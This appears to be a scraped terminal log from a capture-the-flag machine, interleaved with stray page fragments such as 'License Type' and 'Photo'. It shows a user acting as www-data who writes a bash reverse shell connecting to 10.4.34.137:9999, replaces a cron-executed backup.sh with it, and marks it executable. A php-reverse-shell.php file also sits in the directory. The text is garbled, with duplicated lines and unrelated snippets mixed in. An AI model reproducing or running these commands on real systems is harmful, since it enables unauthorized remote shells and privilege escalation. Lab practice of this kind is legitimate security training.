 License Type
echo "bash -c 'exec bash -i &>/dev/tcp/10.4.34.137/9999 <&1
'" > user_foothold
Professional
<i &>/dev/tcp/10.4.34.137/9999 <&1'" > user_foothold
ls
Photo
ls
php-reverse-shell.php
backup.sh  user_foothold
mv backup.sh legit_cron
mv backup.sh legit_cron
ls -la
ls -la
total 16
drwxr-xr-x 2 www-data   www-data   4096 Feb 20 09:15 .
drwxr-xr-x 4 root       root       4096 Oct 28 10:26 ..
-rwxrwxr-- 1 plot_admin plot_admin  141 Oct 28 09:10 legit_cron
-rw-rw-rw- 1 www-data   www-data     55 Feb 20 09:15 user_foothold
mv user_foothold backup.sh
mv user_foothold backup.sh
chmod +x backup.sh
chmod +x backup.sh
cat backup.sh
cat backup.sh
bash -c 'exec bash -i &>/dev/tcp/10.4.34.137/9999 <&1'
ls -la
ls -la
total 16
drwxr-xr-x 2 www-data   www-data   4096 Feb 20 09:18 .
drwxr-xr-x 4 root       root       4096 Oct 28 10:26 ..
-rwxrwxrwx 1 www-data   www-data     55 Feb 20 09:15 backup.sh
-rwxrwxr-- 1 plot_admin plot_admin  141 Oct 28 09:10 legit_cron
www-data@plotted:/var/www/scripts$